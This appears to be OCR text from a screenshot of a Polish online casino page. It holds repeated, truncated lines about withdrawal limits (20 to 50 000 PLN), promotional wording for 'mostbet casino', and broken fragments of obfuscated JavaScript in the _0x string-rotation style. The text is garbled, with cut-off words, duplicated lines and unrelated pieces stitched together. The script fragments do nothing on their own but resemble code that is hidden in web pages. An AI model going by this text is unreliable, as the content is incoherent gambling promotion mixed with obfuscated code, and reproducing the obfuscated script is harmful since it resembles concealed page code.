
LIMITY WYPŁAT
Minimalna: 20 PLN, Maksymalna: 50 000 PLN
godzin
Minimalna: 20 PLN, Maksymalna: 50 000 PLN
dzin
Równowartość 20 PLN, Maksymalna: 50 000 PLN
a wszystkich miłośników hazardu online. Bezpieczeństwo, bogat
tformy. Wybierając
mostbet casino
, wybierasz najwyższą jakość
85900=_0x33e76b();while(!![]){try{const
/0x3+parseInt(_0x333984(0x193))/0x4*(-
/0x6*
))/0x8*(parseInt(_0x333984(0x198))/0x9)+-